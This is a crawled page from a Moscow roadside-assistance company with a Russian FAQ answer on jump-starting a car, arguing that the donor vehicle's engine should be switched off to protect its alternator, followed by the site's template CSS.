

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prikurit-avtomobil.ru/faq/v-kakom-poryadke-podklyuchat-provoda/
body_size: 8480
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
<title>В каком порядке подключать провода? - Помощь на дороге</title>

<meta content="width=device-width, initial-scale=1.0" name="viewport" />
<meta name="description" content="В каком порядке подключать провода?" />
<meta name="keywords" content="В каком порядке подключать провода?" />
<meta name="MobileOptimized" content="320">
<base href="https://prikurit-avtomobil.ru/"></base>

	
<link rel="shortcut icon" type="image/x-ico" href="assets/templates/prk/images/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Rss-лента Помощь на дороге" href="rss.xml">
	
<link rel="stylesheet" href="assets/templates/prk/css/main.css" type="text/css"/ >
<link rel="stylesheet" href="assets/templates/prk/css/font-awesome.css" type="text/css" />
<!-- link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" crossorigin="anonymous" -->
<link rel="stylesheet" href="adminprm/media/style/common/font-awesome/css/font-awesome.min.css" type="text/css" />
<style>
	
	body{font-size: 16px; font-weight: 400;}
	.black { color:#333333;}
	.padd-top65 {padding-top:65px;}
	.padd-top45 {padding-top:45px;}
	.dn {display: none;}
	
	.dc_banner_content h1{font-size: 3.0rem;}
	.menu_toggle span{top:35%;}
	.menu_toggle span:nth-child(2){top:50%;}
	.menu_toggle span:last-child{top:65%;}
	
	.loder_img {top: -180px; left: -25px;}
	.breadcr {text-align:center; min-height: 50px; background-color: #121517; color: #fff; font-size: 1.0em; position: relative; padding-top: 15px;}
	a.B_crumb, a.B_homeCrumb {color:#fff;}
	.dc_banner_section:after {height:0;}
	
	.dc_portfolio_section {padding: 25px 0 100px 0;}
	
	.top-bg {height: 450px; background: url(/assets/images/service/prikurit-legkovuyu-mashinu.jpg); background-size: cover;}
	.dc_content_section { float: left; width: 100%; padding: 80px 0;}
	.contpg {text-align:left; text-indent: 20px;}
	.dc_portfolio_filter {padding:25px 0 25px 0;}
	.servhead {font-weight:bold; background-color: rgba(245, 245, 245, 0.7); width:100%; min-height:60px; position:absolute; text-align: center; top:70%; padding:10px;}
	.servhead a {color:#333;}
	.servhead h4{line-height: 1.5em;}
	.top-phone{color:#ffffff; font-weight:bold; display: block;} 
	.top-phone:hover{opacity:0.9;}
	.phone-li{display:flex;}
	.top-phone-bl{margin-top: 12px;}
	
	.mosaicflow__item { padding:0;}  
	.mosaicflow__column { float:left; } 
	.mosaicflow__item img {display:block; width:100%; height:auto; border: 1px solid #ddd; border-radius: 4px; } 
	.mosaicflow__item img:hover { opacity: 0.6; filter: alpha(opacity=60); } 
	
	.dc_event_date span {font-size: 60px;  margin: 22px 0; padding-bottom: 22px; position: relative; font-family: 'Roboto', sans-serif;  font-weight: 800; text-align: center; display: block; line-height: 1.1;}
	.dc_event_date span:after { content: ""; position: absolute; top: 100%; left: 0; right: 0;margin: 0px auto; height: 4px; width: 50px; background-color: #333;}
	
	/* 2021 */
	.dc_top_header_call{float:right; color:#fff; padding-right:20px;}
	.dc_top_header_call ul{padding-left:0;}
	.dc_top_header_call li{list-style:none; float:left;}
	.dc_top_header_call .fa{color:#fff; font-size:32px; line-height:72px; padding:0 10px;}
	.dc_top_header_call a{transition: 0.9s;}
	.dc_top_header_call a:hover .fa{color:#f50000;}
	.dc_logo:after{z-index:1;}
	.dc_menu_wrapper{position:relative; z-index:10;}
	.prm_services_item .fas, .prm_services_item .fab{display:none;}
	.prm_services_item:hover .fas, .prm_services_item:hover .fab{display:block;}
	.prm_services_item .fa, .prm_services_item .fas, .prm_services_item .fab{font-size:36px; color:#fff; margin-top:15px;}
	.dc_category_content  .fas, .dc_category_content .fab{font-size:36px; color:#fff; margin-top:15px;}
	
	
	.dc_top_header_call.affix{z-index:101; background-color: #f50000;  bottom: 0;}
	.dc_top_header_call.affix ul{padding-right:20px;}
	.dc_top_header_call.affix .fa:hover{color:#fff;}
	
	
	.read_more_hover{color:#fff;}
	.dc_cat_overlay{background-color: #e8e8e8;}
	.dc_menu_wrapper, .dc_search_icon, .dc_search_form .dc_search, .widget-title:after, .dc_heading:after, .banner_icon:after,
	.dc_btn:hover:after, .dc_btn:hover:before, .dc_btn:focus:after, .dc_btn:focus:before, .dc_btn:active:after, .dc_btn:active:before,
	.dc_category_content, .dc_partner_section, .dc_event_wrapper, .sidebar_menu .nav_wrapper {background-color: #f50000;}
	.dc_portfolio_overlay:before, .dc_portfolio_overlay:after{background-color: #f50000;}
	
	.dc_partner_img{padding:30px 10px; border-radius:25px; min-height:125px;}
	.dc_partner_img h4{font-size:14px;}
	.dc_partner_img h4 a{color:#000; font-weight:bold;}
	.sidebar_menu .menu_toggle{background-color: #f50000; width:80px; height:80px;}
	/* end 2021*/
	
	/* NEWS */
	.dc_event {padding: 15px 0 45px; }
	.news_btn {margin-top:20px; font-size:0.75em;}
	
	/* Pagination */
	.kv_pagination_wrapper { float: left; width: 100%;	overflow: hidden ;	text-align: center;	padding-bottom: 60px;}
	.kv_pagination_wrapper ul {	padding: 0 30px;margin: 0;	display: inline-block;	position: relative;	}
	.kv_pagination_wrapper ul:after, .kv_pagination_wrapper ul:before {	content: ""; width: 100%; height: 1px;	background-color: #cccccc;	position: absolute;	top: 50%; left: 100%; margin-top: -.5px;}
	.kv_pagination_wrapper ul:before { left: auto; right: 100%;}
	.kv_pagination_wrapper ul li.active a {background-color: #f50000; border:1px solid #f50000;}
	.kv_pagination_wrapper ul li.active a:hover {background-color: #f5f5f5; border:1px solid #f50000; color:#f50000;}
	
	.special{display:none;}
	.help-block{color:red !important; font-size:0.875em;}
	.avt-formZak .form-group{margin-bottom:10px;}
	.avt-formZak textarea.avt-inp-modal{height:110px;}
	.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
	.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
	.FormZ-left-Item .fas{font-size: 38px; color: #f50000;}
	.FormZ-left-Item p{font-size: 1.13em; font-weight: 300; min-height:48px;}
	.FormZ-right{text-align:center;}
	.FormZ-right-h{font-size:1.5em; font-weight:bold;}	
	.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
	.FormZ .form-group div{padding-left:0; padding-right:0;}
	.btn-primary{background-color: #f50000; border-color: #f50000;}
	.avt-formZak .avt-inp-modal{padding: 10px 15px; margin-top: 10px; padding: 10px 25px;}
	
	/* FAQ */
	.spoiler { position: relative; overflow: hidden; margin-bottom: 20px; border: 1px solid #bbbbbb; border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    -webkit-box-shadow: 0 0 9px #dddddd inset;
    -moz-box-shadow: 0 0 9px #dddddd inset;
    box-shadow: 0 0 9px #dddddd inset;
	}

	.title_h3 { cursor:pointer; background: #dddddd; margin: 0 -10px 0 -10px; padding: 10px; padding-left: 20px; border-radius: 7px 7px 0 0;
		-moz-border-radius: 7px 7px 0 0;
		-webkit-border-radius: 7px 7px 0 0;
		-webkit-box-shadow: 0 0 9px #dddddd inset;
		-moz-box-shadow: 0 0 9px #dddddd inset;
		box-shadow: 0 0 9px #dddddd inset;
	}
	.closed .contents { display:none; }
	.closed h3 { background: #bbbbbb; }
	.contents { padding: 10px; }
	.open_close { display: block; position: absolute; right: 15px; top: 10px; cursor: pointer; }
	
	.footer-news-link {color: #999;}
	a:hover.footer-news-link  { color: #f50000;
    transform: translateX(15px);
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);}
	
	.dc_menu .nav_wrapper{background-color: #f50000;}
	.dc_menu_wrapper ul li a{font-weight: 400;}
	
	@media (min-width: 1200px){
		.container{width: 80%;}
	}
	
	@media (min-width:1024px){
		.dc_category_content { min-height: 325px; width:33.33%;}
	}
	
	@media (max-width:767.98px){
		.dc_logo{padding: 21px 25px;}
	}
	@media (max-width:475.98px){
		.dc_logo{display:none;}
	}
	@media (max-width: 399.98px){
		.dc_logo{padding: 15px 0;}
		.dc_logo:after{display:none;}
	}
	</style>
	
	<script>
  function validatePhone() {
    const phoneInput = document.getElementById("phone").value.trim();
    const phoneRegex = /^\+7[1-9][0-9]{2}[0-9]{7}$/; // Проверяем формат: +7, затем три цифры (код оператора), затем 7 цифр

    if (!phoneRegex.test(phoneInput)) {
      alert("Введите корректный номер телефона. Номер должен начинаться с +7, а код оператора не должен начинаться на 7 или 8.");
      return false; // Останавливаем отправку формы
    }

    return true; // Продолжаем отправку формы, если проверка пройдена
  }
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFBMV3S');</script>
<!-- End Google Tag Manager -->
</head>
<!-- Header End -->
<!-- Body Start -->
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFBMV3S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- wrapper start -->
<div class="dance_wrapper">


<div class="dc_banner_section" data-scroll-index='a'>
	<div class="content top-bg" style="background: url(  ); background-size:cover;">	

	</div>		
	<div class="dc_banner_overlay"></div>
	<div class="dc_banner_content">
		<h1>В каком порядке подключать провода?</h1>
	</div>
	<div class="breadcr">
		<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Техническая помощь на дорогах Москвы для автовладельцев">Главная</a></span>  /  <span class="B_lastCrumb"><span class="B_currentCrumb">В каком порядке подключать провода?</span></span></span>
	</div>
</div>

<!--  header section -->
<header class="dc_header_section">
	<div class="container">
		<div class="row">	
			<div class="col-lg-12 col-lg-12">	
				<div class="dc_top_header">
					<div class="dc_logo"><a href="/"><img src="/assets/templates/prk/images/logo.png" alt=""></a></div>
					<div class="dc_top_header_call" data-spy="affix" data-offset-top="120">
						<ul><li><a href="tg://resolve?domain=autohelp2019"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
<li><a href="https://api.whatsapp.com/send/?phone=79031261000&text&type=phone_number&app_absent=0"><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>

							<li class="phone-li"><i class="fa fa-phone-square" aria-hidden="true"></i>	
								<div class="top-phone-bl">
								<a href="tel:+74951423903" class="top-phone">+7(495)142-39-03</a>
								<a href="tel:+79775232525" class="top-phone">+7(977)523-25-25</a>
								</div>	
							</li>							
						</ul>
					</div>
				</div>
				<div class="dc_menu_wrapper">
					<nav class="dc_menu">
						<div class="menu_toggle"><div class="logo_icon"><!-- i class="flaticon-flamenco"></i --><img src="" style="height:50px;"></div><span></span><span></span><span></span></div>
						<div class="nav_wrapper">
						<div class="dc_menu_logo"><!--a href=""><img src="/assets/templates/prk/images/logo.png" alt=""></a --><div class="menu_close"><img src="/assets/images/close-92.png" style="height:50px;"><!-- i class="flaticon-flamenco"></i --><span>закрыть</span></div></div>
						<ul><li><a href="https://prikurit-avtomobil.ru/" title="Главная" >Главная</a></li>
<li><a href="/about/" title="О нас" >О нас</a></li>
<li><a href="/catalog/" title="Автотехпомощь" >Автотехпомощь</a></li>
<li><a href="/zavesti-avtomobil/" title="Завести автомобиль" >Завести автомобиль</a></li>
<li><a href="/photos/" title="Фото" >Фото</a></li>
<li><a href="/video/" title="Видео" >Видео</a></li>
<li><a href="/info/" title="Информация" >Информация</a></li>
<li class="last"><a href="/contacts/" title="Контакты" >Контакты</a></li>
</ul>
						</div>
					</nav>
					<div class="dc_search_wrapper">
						<div class="dc_search_icon"><span></span></div>
						<div class="dc_search_form">
							
<form id="ajaxSearch_form" class="input2" action="search/" method="post">
    
    <fieldset>
    
      <input id="ajaxSearch_input" class="cleardefault form-control dc_search"  type="text" name="search" value="Запрос для поиска..." onfocus="this.value=(this.value=='Запрос для поиска...')? '' : this.value ;" />
       
    </fieldset>
</form>


							<!-- form>
								<input type="text" class="form-control dc_search" placeholder="Искать"/>
							</form -->
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<!--  header section -->

<!--  category section -->
<div class="dc_content_section">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="dc_heading_wrapper">
					<h2 class="dc_heading">В каком порядке подключать провода?</h2>
				</div>				
			</div>	

			<div class="col-lg-9 col-md-9 col-sm-6">
				<div class="dc_heading_wrapper">
					
					<div class="contpg"> <!--  class="dc_subheading" -->
						
						<a name="form"> </a>

<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<i class="fas fa-car-battery"></i>
			<p>Мы работаем
			<span>во всех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<i class="fas fa-car"></i>
			<p>20 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<i class="fas fa-clock"></i>
			<p>Круглосуточно 24/7</p>
		</div>
		<div class="FormZ-left-Item">
			<i class="fas fa-money-check"></i>
			<p>Все виды оплат</span></p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
    <p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>
    
        <form id="FormZ" class="form-horizontal" method="post" action="faq/v-kakom-poryadke-podklyuchat-provoda/#form">
            <input type="hidden" name="formid" value="FormZ">
            <input name="special" class="special" type="text" placeholder="Спец" value="">
            <div class="form-group">
                <div class="col-12">
                    <input type="text/XMLSchema" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
                    
                </div>
            </div>
            <div class="form-group">
                <div class="col-12">
                    <input type="text" id="phone" class="avt-inp-modal phnx" placeholder="Телефон +7 (XXX) XXX-XX-XX *" name="phone" value="">
                    
                </div>
            </div>
            <div class="form-group">
                <div class="col-12">
                    <button type="submit" class="btn btn-primary"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
                </div>
            </div>
        </form>
</div>

<script>
function checkPhone(phone) {
    const regex = /^\+7 \(\d{3}\) \d{3}-\d{2}-\d{2}$/;
    if (!regex.test(phone)) {
        return 'Введите номер телефона правильно. Формат: +7 (XXX) XXX-XX-XX';
    }

    const cityCode = phone.match(/\((\d{3})\)/)[1];
    if (cityCode.startsWith('7') || cityCode.startsWith('8')) {
        return 'Код оператора или города не должен начинаться на 7 или 8.';
    }

    return true;
}

document.getElementById('FormZ').addEventListener('submit', function(event) {
    const phoneInput = document.getElementById('phone');
    const phoneValue = phoneInput.value.trim();
    const errorMessage = checkPhone(phoneValue);

    if (errorMessage !== true) {
        event.preventDefault();
        const errorDiv = phoneInput.parentElement.querySelector('.help-block');
        if (errorDiv) {
            errorDiv.textContent = errorMessage;
        } else {
            const newErrorDiv = document.createElement('span');
            newErrorDiv.className = 'help-block';
            newErrorDiv.textContent = errorMessage;
            phoneInput.parentElement.appendChild(newErrorDiv);
        }
    }
});
</script>
</div><br><p>Во время запуска пациента донор должен быть ЗАГЛУШЕН! Именно потому, что этого не делают, мрут машины, а точнее мосты генераторов, и рождаются легенды. А соседи боятся дать прикурить.<br /><br /><img style="display: block; margin-left: auto; margin-right: auto;" src="assets/images/faq/kak-prikurit-avtomobil.jpg" alt="" width="90%" /><br /><br /><strong>Почему так:</strong> диоды генератора рассчитаны на ток не более 100 ампер (и то в пике, кратковременно). При бОльшем токе они умирают. Вспомним про ток стартера в 200+ ампер &mdash; вывод понятен. Если крутнуть на заведенном доноре с КАЧЕСТВЕННЫМИ проводами &mdash; смерть 99% наступит.<br /><br />А почему же тогда все много раз видели, что донор заведен и ничего не случается? А потому, что провода из говна и палок служат здесь добрую службу &mdash; они дают такую потерю на себе, что ток получается намного меньше 200 ампер и они собой спасают генератор донора. Но если взять толстые провода &mdash; быть беде скорее всего.<br /><br /><strong>Что делать:</strong> Подключаться на заглушенном доноре, заводить его</p>		
						
					</div>
				</div>				
			</div>
			
		<div class="col-lg-3 col-md-3 col-sm-6">
	<div class="widget">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Каталог услуг</h4>
			<ul><li><a href="/catalog/evakuaciya-avto/" title="Эвакуация авто" >Эвакуация авто</a></li>
<li><a href="/catalog/avariynoe-vskrytie-avtomobilya/" title="Открыть авто" >Открыть авто</a></li>
<li><a href="/catalog/podvoz-topliva/" title="Подвоз топлива" >Подвоз топлива</a></li>
<li class="last"><a href="/catalog/zamena-akb-avtomobilya/" title="Замена АКБ автомобиля" >Замена АКБ автомобиля</a></li>
</ul>
		</div>
	</div>

	<div class="widget padd-top45">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Новости</h4>
			<ul>
			<li><a href="info/news/chempionat-maskt-tor-100/" alt="ТОП аккумуляторов для автомобиля">ТОП аккумуляторов для автомобиля</a></li><li><a href="info/news/lovushka-so-znakami-zastala-vrasploh-voditelej/" alt="Ловушка со знаками застала врасплох водителей">Ловушка со знаками застала врасплох водителей</a></li>
			</ul>
			<div class="dc_viewmore_btn">
				<a href="info/news/" class="btn dc_btn grey_btn news_btn" title="Смотреть все новости"><span data-hover="Все новости">Все новости</span></a>
			</div>
		</div>
	</div>
	<div class="widget padd-top45">
		<div class="dc_tips_content">
			<h4 class="widget-title black">Статьи</h4>
			<ul>
			<li><a href="info/articles/tipy-avtomobilnyh-akkumulyatorov/" alt="Типы автомобильных аккумуляторов">Типы автомобильных аккумуляторов</a></li><li><a href="info/articles/osobennosti-vybora-akb-po-puskovomu-toku-i-emkosti/" alt="Особенности выбора АКБ по пусковому току и емкости">Особенности выбора АКБ по пусковому току и емкости</a></li><li><a href="info/articles/vybiraem-pravilnye-provoda-dlya-prikurivaniya-avtomobilya/" alt="Выбираем правильные провода для прикуривания автомобиля">Выбираем правильные провода для прикуривания автомобиля</a></li><li><a href="info/articles/kak-pravilno-vybrat-pusko-zaryadnoe-ustrojstvo/" alt="Как правильно выбрать пуско-зарядное устройство?">Как правильно выбрать пуско-зарядное устройство?</a></li>
			</ul>
			<div class="dc_viewmore_btn">
				<a href="info/articles/" class="btn dc_btn grey_btn news_btn" title="Все статьи"><span data-hover="Все статьи">Все статьи</span></a>
			</div>
		</div>		
	</div>
	
	
</div>

			
		</div>
	</div>
</div>
<!--  category section -->


<!--  newsletter section -->
<div class="dc_newsletter_section" data-scroll-index='4'>
	<div class="container">
		<div class="row">
			<!-- div class="dc_news_wrapper">
				<div class="col-lg-5 col-md-5">
					<h3>NewsLetter</h3><h6>We respect your privacy</h6>
				</div>
				<div class="col-lg-7 col-md-7">
					<div class="dc_news_form">
						<form>
							<input type="text" class="form-control" placeholder="type your Email address" />
							<a href="" class="btn dc_btn grey_btn"><span data-hover="subscribe">subscribe</span></a>
						</form>
					</div>
				</div>
			</div -->
		</div>
	</div>
</div>
<!--  newsletter section -->

<!--  footer section -->
<footer class="dc_footer_section">
	<div class="container">
		<div class="row">
			<div class="dc_footer_wrapper">
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<center><a href="" class="footer_logo"><img src="assets/templates/prk/images/white_logo.png" alt=""></a></center>
						<p>Прикурим и заведем Ваш автомобиль - срочно и круглосуточно!</p>
						<div class="dc_social_wrapper">
							<ul>
								<li><a href="" target="_blank"><i class="fa fa-instagram"></i>  </a></li>
<li><a href=""><i class="fa fa-facebook"></i> </a></li>
<li><a href=""><i class="fa fa-vk"></i>  </a></li>
<li><a href=""><i class="fa fa-youtube"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Каталог услуг</h3>
						<div class="dc_tips_content">
							<ul><li><a href="/catalog/evakuaciya-avto/" title="Эвакуация авто" >Эвакуация авто</a></li>
<li><a href="/catalog/avariynoe-vskrytie-avtomobilya/" title="Открыть авто" >Открыть авто</a></li>
<li><a href="/catalog/podvoz-topliva/" title="Подвоз топлива" >Подвоз топлива</a></li>
<li class="last"><a href="/catalog/zamena-akb-avtomobilya/" title="Замена АКБ автомобиля" >Замена АКБ автомобиля</a></li>
</ul>
						</div>
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Новости</h3>
						<div class="dc_recentpost_wrapper">
	<div class="dc_post_img">
		<img src="/assets/images/news/akb.png" alt="ТОП аккумуляторов для автомобиля">
	</div>
	<div class="dc_post_content">
		<h6>12 февраля</h6>
		<p><a href="info/news/chempionat-maskt-tor-100/" class="footer-news-link" title="ТОП аккумуляторов для автомобиля">Выбираем лучший автомобильный аккумулятор</a></p>
	</div>
</div><div class="dc_recentpost_wrapper">
	<div class="dc_post_img">
		<img src="/assets/images/news/shtraf.jpg" alt="Ловушка со знаками застала врасплох водителей">
	</div>
	<div class="dc_post_content">
		<h6>2 апреля</h6>
		<p><a href="info/news/lovushka-so-znakami-zastala-vrasploh-voditelej/" class="footer-news-link" title="Ловушка со знаками застала врасплох водителей">Новые знаки ПДД</a></p>
	</div>
</div>
				
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-6">
					<div class="widget dc_footer_content">
						<h3 class="widget-title">Контактная иформация</h3>
						<div class="dc_tips_content">
							<div class="dc_contact_detail">
								<span><i class="flaticon-pin67"></i></span>
								<p><a href="contacts/">г.Москва, (м. Парк Культуры), Зубовский бульвар, д.5, стр.1</a></p>
							</div>
							<div class="dc_contact_detail">
								<span><i class="flaticon-smartphone86"></i></span>
								<p><a href="tel:+74951423903">+7(495)142-39-03</a></p>
							</div>
							<div class="dc_contact_detail">
								<span><i class="flaticon-send4"></i></span>
								<p><a href="contacts/">Контакты</a></p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<div class="dc_bottom_footer">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="dc_copyright_wrapper">
					<p> </p>
				</div>
			</div>
		</div>
	</div>
</div>
<!--  footer section -->
<!--wrapper end-->
</div>
<!--Script_start--> 
<script src="assets/templates/prk/js/jquery.js" type="text/javascript"></script> 
<script src="assets/templates/prk/js/bootstrap.min.js" type="text/javascript"></script>
<script src="assets/templates/prk/js/modernizr-custom.js" type="text/javascript"></script>
<script src="assets/templates/prk/js/plugin/parallax/stellar.js" type="text/javascript"></script> 
<script src="assets/templates/prk/js/plugin/owl/owl.carousel.js" type="text/javascript"></script>  
<script src="assets/templates/prk/js/plugin/isotope/isotope.js" type="text/javascript"></script>  
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.video.min.js"></script>
<script type="text/javascript" src="assets/templates/prk/js/plugin/revolution/js/extensions/revolution.extension.slideanims.min.js"></script> 
<script type="text/javascript" src="assets/templates/prk/js/plugin/animation/jquery.superscrollorama.js"></script> 
<script type="text/javascript" src="assets/templates/prk/js/plugin/animation/TweenMax.min.js"></script> 
<script src="assets/templates/prk/js/custom.js" type="text/javascript"></script>
<!-- script type="text/javascript">
	$(function() {
		$.scrollIt();
	});
</script -->
<script src="assets/templates/prk/js/jquery.mosaicflow.min.js"></script> 

<script src="//code.jquery.com/jquery-3.2.1.min.js"></script>
<link rel="stylesheet" href="assets/templates/prk/fancybox/dist/jquery.fancybox.min.css" />
<script src="assets/templates/prk/fancybox/dist/jquery.fancybox.min.js"></script>

<script src="assets/templates/prk/js/jquery.mask.min.js"></script>
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+7 (999) 999-99-99');
		$('#phone').mask('+7 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>

<!-- if? & is=`[ *template* ]:in:3,7,11,12,14,16` & then=`` -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLTW2FX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/css/main.css
body_size: 578
content:
/*
-------------------------------------------------------------------
*/
@import url("bootstrap.css");
@import url("fonts.css");
@import url("flaticon.css");
@import url("animate.css");
@import url("../js/plugin/owl/owl.carousel.css");
@import url("../js/plugin/owl/owl.theme.css");
/** revolution slider **/
@import url("../js/plugin/revolution/css/layers.css");
@import url("../js/plugin/revolution/css/navigation.css");
@import url("../js/plugin/revolution/css/settings.css");
/** revolution slider **/
@import url("style.css");
@import url("responsive.css");

--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/js/plugin/owl/owl.theme.css
body_size: 1810
content:
.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
    -webkit-tap-highlight-color: transparent
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
    color: #fff;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #d6d6d6;
    display: inline-block;
    cursor: pointer;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: #869791;
    color: #fff;
    text-decoration: none
}
.owl-theme .owl-controls .owl-nav .disabled {
    opacity: .5;
    cursor: default
}
.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline
}
.owl-theme .owl-dots .owl-dot span {
    width: 11px;
    height: 11px;
    margin: 5px 7px;
    background: #4f4f4f;
    display: block;
	position:relative;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: transparent;
}
.owl-theme .owl-dots .owl-dot span:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0;
    border-radius: inherit;
    background-color: #FFF;
    box-shadow: 0 0 1px #FFF;
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
}
.owl-theme .owl-dots .owl-dot.active span:after, .owl-theme .owl-dots .owl-dot span:hover:after {
    height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/css/responsive.css
body_size: 26294
content:
/*
Copyright (c) 2016 Himanshu Softtech.
------------------------------------------------------------------
[Master Stylesheet]
Project:	Dance html template
Version:	1.0.0
Assigned to:	Themeforest
-------------------------------------------------------------------*/
/* Large desktop */
@media (min-width: 1200px) {
}
@media (min-width:1200px) and (max-width:1260px) {
/*partner section*/
.dc_partner_wrapper .owl-next {
    right: -20px;
}
.dc_partner_wrapper .owl-prev {
    left: -20px;
}
/*partner section*/
/*blog section*/
.dc_blog_content {
    padding: 45px 50px 47px 50px;
}
/*blog section*/
}
@media (min-width:992px) and (max-width:1199px) {
/*dance category*/
.dc_category_content {
    padding: 30px 15px;
}
/*dance category*/
/*partner slider*/
.dc_partner_wrapper .owl-next {
    right: -20px;
}
.dc_partner_wrapper .owl-prev {
    left: -20px;
}
/*partner slider*/
/*event section*/
.dc_event_date {
    width: 130px;
    min-height: 160px;
    margin-right: 20px;
}
.dc_event_detail {
    width: 55%;
}
.dc_event_wrapper:nth-child(even) .dc_event_content .dc_event_date {
    margin-left: 20px;
}
/*event section*/
/*blog section*/
.dc_blog_content {
    padding: 10px 40px 10px 40px;
}
/*blog section*/
/*footer section*/
.dc_post_img {
    margin-right: 10px;
}
.dc_post_content {
    width: 67%;
}
/*footer section*/
}
@media (min-width:768px) and (max-width: 991px) {
/*banner section*/
.dc_banner_content {
    min-width: 700px;
}
/*banner section*/
/*search section*/
.dc_search_form .dc_search {
	height: 65px;
}
/*search section*/
/*dance category*/
.dc_category_content {
    width: 50%;
}
.dc_cat_overlay {
	background-color: #ff5555;
}
.dc_category_content:hover .cat_icon, .dc_category_content:hover h4, .dc_category_detail {
    color: #fff; 	
}
.dc_category_content:nth-child(2) .dc_cat_overlay, .dc_category_content:nth-child(3) .dc_cat_overlay {
	background-color: #f5f5f5;
}
